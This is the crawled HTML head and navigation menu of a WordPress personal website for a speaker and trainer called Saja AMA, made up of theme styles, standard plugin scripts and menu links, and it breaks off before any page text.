

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aslamsaja.com/?a=nike-air-vapormax-run-utility-gg-e0m9B0T8
body_size: 23592
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://aslamsaja.com/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="http://aslamsaja.com/wp-content/themes/alchem/js/html5.js"></script>
	<![endif]-->
<title>Saja AMA &#8211; Inspiring Speaker | Accredited Facilitator | Leading Trainer | Innovative Researcher</title>
<link rel='dns-prefetch' href='//aslamsaja.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Saja AMA &raquo; Feed" href="http://aslamsaja.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/aslamsaja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://aslamsaja.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css'  href='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/prettyPhoto.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='classycountdown-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.css?ver=1.1.0' type='text/css' media='' />
<link rel='stylesheet' id='twentytwenty-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/twentytwenty.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='audioplayer-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/audioplayer.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='weather-icons-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/weathericons/css/weather-icons.min.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='animate-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/animate.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='magee-shortcode-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/shortcode.css?ver=1.6.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-Open-Sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-bootstrap-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/bootstrap/css/bootstrap.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-font-awesome-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-animate-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/animate.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-prettyPhoto-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/prettyPhoto.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='owl.carousel-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-custom-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/custom.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-customize-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/customize.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-shortcode-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/shortcode.css?ver=1.4.5' type='text/css' media='' />
<link rel='stylesheet' id='alchem-woocommerce-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/woo.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-style-css'  href='http://aslamsaja.com/wp-content/themes/alchem/style.css?ver=5.0.24' type='text/css' media='all' />
<style id='alchem-style-inline-css' type='text/css'>
body{ font-size:14px}#menu-main > li > a > span{ font-size:14px}#menu-main li li a span{ font-size:14px}.breadcrumb-nav span,.breadcrumb-nav a{ font-size:14px}.widget-area .widget-title{ font-size:16px}.footer-widget-area .widget-title{ font-size:16px}h1{ font-size:36px}h2{ font-size:30px}h3{ font-size:24px}h4{ font-size:20px}h5{ font-size:18px}h6{ font-size:16px}.site-tagline{ font-size:14px}.entry-meta li,.entry-meta li a,.entry-meta span{ font-size:14px}.page-title h1{ font-size:30px}.page-title h3{ font-size:14px}.post-pagination li a{ font-size:14px}.fxd-header {
		background-color: rgba(7,48,80,0.7);
		}@media (min-width: 1200px){
			.container {
			  width: 1170pxpx;
			  }
			}
.top-bar{background-color:#eee;}.site-name,.site-tagline{color:#595959;}footer .footer-info-area{background-color:#666666}.fxd-header .site-nav > ul > li a{color:#333333;}.page-title-bar h1,.page-title-bar a,.page-title-bar span{color:#ffffff !important;}@media (min-width: 920px) {
							  .main-header .site-nav > ul > li > a {
								padding-top: 0px;
							  }
							  }.fxd-header{background-color: rgba(7,48,80,0.7);}
.fxd-header .site-nav > ul > li > a {font-size:14px;}
.site-nav li ul{width:150px}@media screen and (min-width: 919px){
		.main-header .site-nav > ul > li > a{line-height:70px;}

		.site-nav > ul > li a{ border-bottom:2px solid transparent; }

		}@media screen and (max-width: 919px){
	.site-nav-toggle {
		display: block;
	}
	.site-nav {
		display: none;
		width: 100%;
		margin-top: 0;
		background-color: #fff;
	}
	.site-nav > ul > li {
		float: none;
		overflow: hidden;
	}
	.site-nav > ul > li + li {
		margin-left: 0;
	}
	.site-nav > ul > li a {
		line-height: 50px;
	}
	.site-nav > ul > li i {
	line-height: 50px;
    } 
	.site-nav li > ul {
		position: static;
		margin-left: 20px;
		z-index: 999;
		width: auto;
		background-color: transparent;
	}
	.site-nav li ul li > a {
		color: #555;
	}
	.site-nav li ul li:hover > a {
		color: #19cbcf;
	}
	.search-form {
		display: none;
		margin: 25px 0 15px;
	}
	header {
		min-height: 65px;
	}
	.site-logo {
		height: 50px;
	}
	.site-name {
		margin: 0;
		font-size: 24px;
		font-weight: normal;
	}
}.page-title-bar{
background-image: url(http://aslamsaja.com/wp-content/uploads/2017/08/banner1.jpg);
background-repeat:no;}
.page-title-bar{
		padding-top:210px;
		padding-bottom:160px;
		}@media (min-width: 992px) {
			 .left-aside .col-main,
		.right-aside .col-main {
			width: 75%;
			 }
.left-aside .col-main {
			left: 25%; 
		}
.left-aside .col-aside-left {
			right: 75%; 
		}
.left-aside .col-aside-left,
		.right-aside .col-aside-right {
			width: 25%;
		   }

		 }@media (min-width: 992px) {
			.both-aside .col-main {
		width: 60%;
	    }
.both-aside .col-aside-left {
			width: 20%;
		}
.both-aside .col-aside-left {
			right: 60%;
		}
.both-aside .col-aside-right {
			width: 20%;
		}
.both-aside .col-main {
			left: 20%; 
		}
.both-aside .col-aside-right {
			width: 20%;
		}

			}.footer-widget-area{

	                           padding-top:60px;

							   padding-bottom:40px;

							   }.footer-info-area{

	                           padding-top:;

							   padding-bottom:;

							   }.footer-sns i {
		color:#c5c7c9
		}.footer-sns a {
		border-radius: 10px;
        -moz-border-radius: 10px;
        -webkit-border-radius: 10px;
		}.carousel-caption p{font-size:14px;}.carousel-caption p{text-align:left;}#alchem-home-sections .alchem-home-section-0{
				background-color:#494949;
				background-image:url();
				padding-top:0;
				padding-bottom:0;
				}
#alchem-home-sections .alchem-home-section-0,.alchem-home-section-0 p,.alchem-home-section-0 span,.alchem-home-section-0 h1,.alchem-home-section-0 h2,.alchem-home-section-0 div,.alchem-home-section-0 li,.alchem-home-section-0 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-0 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}#alchem-home-sections .alchem-home-section-1{
				background-color:#ddbf92;
				background-image:url();
				padding-top:5px;
				padding-bottom:20px;
				}
#alchem-home-sections .alchem-home-section-1,.alchem-home-section-1 p,.alchem-home-section-1 span,.alchem-home-section-1 h1,.alchem-home-section-1 h2,.alchem-home-section-1 div,.alchem-home-section-1 li,.alchem-home-section-1 i{
				color:#000000;
				}
#alchem-home-sections .alchem-home-section-1 a.magee-btn-normal{ color:#000000;border-color: #000000;}#alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot:hover{background-color:#000000;}#alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot{border: 2px solid #000000;}#alchem-home-sections .alchem-home-section-2{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-2,.alchem-home-section-2 p,.alchem-home-section-2 span,.alchem-home-section-2 h1,.alchem-home-section-2 h2,.alchem-home-section-2 div,.alchem-home-section-2 li,.alchem-home-section-2 i{
				color:#7a7a7a;
				}
#alchem-home-sections .alchem-home-section-2 a.magee-btn-normal{ color:#7a7a7a;border-color: #7a7a7a;}#alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot:hover{background-color:#7a7a7a;}#alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot{border: 2px solid #7a7a7a;}#alchem-home-sections .alchem-home-section-3{
				background-color:#e8dd9b;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-3,.alchem-home-section-3 p,.alchem-home-section-3 span,.alchem-home-section-3 h1,.alchem-home-section-3 h2,.alchem-home-section-3 div,.alchem-home-section-3 li,.alchem-home-section-3 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-3 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-4{
				background-color:;
				background-image:url();
				padding-top:60px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-4,.alchem-home-section-4 p,.alchem-home-section-4 span,.alchem-home-section-4 h1,.alchem-home-section-4 h2,.alchem-home-section-4 div,.alchem-home-section-4 li,.alchem-home-section-4 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-4 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-5{
				background-color:#34c171;
				background-image:url();
				padding-top:60px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-5,.alchem-home-section-5 p,.alchem-home-section-5 span,.alchem-home-section-5 h1,.alchem-home-section-5 h2,.alchem-home-section-5 div,.alchem-home-section-5 li,.alchem-home-section-5 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-5 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-6{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-6,.alchem-home-section-6 p,.alchem-home-section-6 span,.alchem-home-section-6 h1,.alchem-home-section-6 h2,.alchem-home-section-6 div,.alchem-home-section-6 li,.alchem-home-section-6 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-6 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-7{
				background-color:;
				background-image:url(http://aslamsaja.com/wp-content/uploads/banners//testimonial4.jpg);
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-7,.alchem-home-section-7 p,.alchem-home-section-7 span,.alchem-home-section-7 h1,.alchem-home-section-7 h2,.alchem-home-section-7 div,.alchem-home-section-7 li,.alchem-home-section-7 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-7 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}#alchem-home-sections .alchem-home-section-8{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-8,.alchem-home-section-8 p,.alchem-home-section-8 span,.alchem-home-section-8 h1,.alchem-home-section-8 h2,.alchem-home-section-8 div,.alchem-home-section-8 li,.alchem-home-section-8 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-8 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-9{
				background-color:#e0c9ea;
				background-image:url();
				padding-top:10px;
				padding-bottom:10px;
				}
#alchem-home-sections .alchem-home-section-9,.alchem-home-section-9 p,.alchem-home-section-9 span,.alchem-home-section-9 h1,.alchem-home-section-9 h2,.alchem-home-section-9 div,.alchem-home-section-9 li,.alchem-home-section-9 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-9 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-10{
				background-color:;
				background-image:url(http://aslamsaja.com/wp-content/uploads/banners/contact.jpg);
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-10,.alchem-home-section-10 p,.alchem-home-section-10 span,.alchem-home-section-10 h1,.alchem-home-section-10 h2,.alchem-home-section-10 div,.alchem-home-section-10 li,.alchem-home-section-10 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-10 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}.alchem-home-section-2 i{ color:#dd9933;}#custom {
				}
</style>
<link rel='stylesheet' id='alchem-schemesss'  href='http://aslamsaja.com/wp-content/themes/alchem/css/scheme.less?ver=1.4.5' type='text/less' media='' />
<link rel='stylesheet' id='alchem-bigvideo-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=5.0.24' type='text/css' media='1' />
<link rel='stylesheet' id='wp-linkedin-css'  href='http://aslamsaja.com/wp-content/plugins/wp-linkedin/style.css?ver=2.9' type='text/css' media='all' />
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.waypoints.js?ver=2.0.5'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.countdown.min.js?ver=2.0.4'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-easy-pie-chart/jquery.easypiechart.min.js?ver=2.1.7'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.knob.js?ver=1.2.11'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.throttle.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.event.move.js?ver=1.3.6'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.twentytwenty.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/audioplayer.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/chart.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"de8bbb0ba6"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/less.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/respond.min.js?ver=2.0.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.nav.js?ver=3.0.0'></script>
<link rel='https://api.w.org/' href='http://aslamsaja.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aslamsaja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aslamsaja.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.24" />
<link rel="canonical" href="http://aslamsaja.com/" />
<link rel='shortlink' href='http://aslamsaja.com/' />
<link rel="alternate" type="application/json+oembed" href="http://aslamsaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faslamsaja.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://aslamsaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faslamsaja.com%2F&#038;format=xml" />
<link href="http://aslamsaja.com/wp-content/themes/alchem/plugins/swiper/css/swiper.min.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="http://aslamsaja.com/wp-content/themes/alchem/plugins/swiper/js/swiper.min.js" ></script>
</head>
<body class="home page-template page-template-template-frontpage page-template-template-frontpage-php page page-id-22 group-blog has-slider">
<div class="wrapper ">
<div class="top-wrap">
      <header class="header-style-1 header-wrap overlay logo-left">
                    
                         
            <div class="main-header ">
                <div class="container">
                    <div class="logo-box alchem_header_style alchem_default_logo">
                  <a href="http://aslamsaja.com/">
                                           					<img src="" alt="Saja AMA" style="width:;max-height:; " class="site-logo retina_logo" />
					                     </a>
                        <div class="name-box">
                           
                            <a href="http://aslamsaja.com/"><h1 class="site-name">Saja AMA</h1></a>
                             <span class="site-tagline">                                <div id="news_ticker">
                                        <ul>
                                            <li><a href="#">Inspiring Speaker</a></li>
                                            <li><a href="#">Effective Facilitator</a></li>
                                            <li><a href="#">Leading Trainer</a></li>
                                            <li><a href="#">Humanitarian worker</a></li>
                                            <li><a href="#">Innovative Researcher</a></li>
                                        </ul>
                                </div>
                            </span>
                        </div>
                    </div>
                    <button class="site-nav-toggle">
                        <span class="sr-only">Toggle navigation</span>
                        <i class="fa fa-bars fa-2x"></i>
                    </button>
                    <nav class="site-nav" role="navigation">
                    <ul id="menu-main" class="main-nav"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-22 current_page_item menu-item-81"><a href="http://aslamsaja.com/"><span class="menu-item-label">Home</span></a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="http://aslamsaja.com/profile/"><span class="menu-item-label">Profile</span></a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="http://aslamsaja.com/profile/about-me/"><span class="menu-item-label">About me</span></a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="http://aslamsaja.com/awards/"><span class="menu-item-label">Awards/Grants</span></a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="http://aslamsaja.com/profile/memberships/"><span class="menu-item-label">Memberships</span></a></li>
</ul>
</li>
<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1357"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Projects</span></a>
<ul class="sub-menu">
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Project news</span></a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-612"><a href="http://aslamsaja.com/category/newsletters/"><span class="menu-item-label">Publications</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3443"><a href="http://aslamsaja.com/books/"><span class="menu-item-label">Books</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-338"><a href="http://aslamsaja.com/news1/"><span class="menu-item-label">News</span></a>
<ul class="sub-menu">
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-610"><a href="http://aslamsaja.com/category/tamil-articles/"><span class="menu-item-label">Writings</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	</ul>
</li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="http://aslamsaja.com/category/media/"><span class="menu-item-label">Media</span></a></li>
